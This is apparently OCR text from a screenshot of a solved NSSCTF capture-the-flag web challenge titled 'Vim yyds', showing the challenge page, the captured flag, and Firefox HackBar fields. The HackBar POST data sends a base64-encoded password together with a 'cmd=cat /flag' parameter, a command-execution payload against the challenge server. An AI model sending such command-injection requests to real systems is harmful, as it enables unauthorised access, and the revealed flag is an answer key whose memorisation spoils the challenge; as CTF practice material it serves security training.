 Vim
Vim yyds
队里师傅说Vim是世界上最好的编辑器，不接受反驳
can can need Vim
Oh You got my password!
NSSCTF{c8bb32e2-f48a-489d-a62f-2c4279ddaa4c}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node2.anna.nssctf.cn:28532/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
abc
H Upgrade-Insecure-Requests: 1
password=R2l2ZV9NZV9Zb3VyX0ZsYWc=&cmd=cat /flag
H Connection: keep-alive